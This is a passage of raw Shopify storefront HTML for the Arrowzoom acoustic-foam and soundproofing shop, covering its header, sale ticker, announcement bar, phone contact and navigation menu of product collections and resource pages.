  src="https://arrowzoom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
